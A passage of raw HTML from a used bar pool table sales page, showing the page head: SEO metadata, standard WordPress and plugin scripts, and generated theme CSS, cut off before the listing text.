

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/used-coin-operated-pool-table-table-041119b/
body_size: 34272
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>Used coin operated pool table  Table #041119B | Used Coin Operated Bar Pool Tables</title>

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://barpooltables.net/#organization","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","sameAs":[]},{"@type":"WebSite","@id":"https://barpooltables.net/#website","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","publisher":{"@id":"https://barpooltables.net/#organization"}},{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#webpage","url":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/","inLanguage":"en-US","name":"Used coin operated pool table <br> Table #041119B","isPartOf":{"@id":"https://barpooltables.net/#website"},"breadcrumb":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2019/04/PvjqZIZMQCm7l671bHpJAg.jpg","width":4032,"height":3024},"primaryImageOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#primaryimage"},"datePublished":"2020-04-02T12:59:13-05:00","dateModified":"2024-04-03T14:59:20-05:00"},{"@type":"Article","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#article","isPartOf":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#webpage"},"author":{"@id":"https://barpooltables.net/author/randy/#author"},"headline":"Used coin operated pool table <br> Table #041119B","datePublished":"2020-04-02T12:59:13-05:00","dateModified":"2024-04-03T14:59:20-05:00","commentCount":0,"mainEntityOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#webpage"},"publisher":{"@id":"https://barpooltables.net/#organization"},"articleSection":"7', Sold","image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2019/04/PvjqZIZMQCm7l671bHpJAg.jpg","width":4032,"height":3024}},{"@type":"Person","@id":"https://barpooltables.net/author/randy/#author","name":"Randy","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://barpooltables.net/","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/","url":"https://barpooltables.net/used-coin-operated-pool-table-table-041119b/","name":"Used coin operated pool table <br> Table #041119B"}}]}]}</script>
<link rel="canonical" href="https://barpooltables.net/used-coin-operated-pool-table-table-041119b/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769528217","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=7717' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-table-041119b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-table-041119b%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu 